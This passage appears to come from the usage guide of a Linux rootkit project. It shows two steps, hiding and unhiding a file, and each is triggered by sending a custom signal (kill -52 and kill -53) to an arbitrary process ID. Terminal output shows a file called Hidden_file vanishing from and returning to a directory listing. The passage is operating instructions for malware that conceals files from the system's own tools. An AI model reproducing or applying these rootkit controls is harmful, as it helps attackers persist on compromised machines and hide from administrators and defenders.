 3. Hide File
kill -52 [whataver pid]
mote@ubuntu:~/Desktop/rootkit/test$ touch Hidden_file
mote@ubuntu:~/Desktop/rootkit/test$ ls
Hidden_file
mote@ubuntu:~/Desktop/rootkit/test$ kill -52 666
mote@ubuntu:~/Desktop/rootkit/test$ ls
mote@ubuntu:~/Desktop/rootkit/test$
4. Unhide File
kill -53 [whataver pid]
mote@ubuntu:~/Desktop/rootkit/test$ ls
mote@ubuntu:~/Desktop/rootkit/test$ kill -53 666
mote@ubuntu:~/Desktop/rootkit/test$ ls
Hidden_file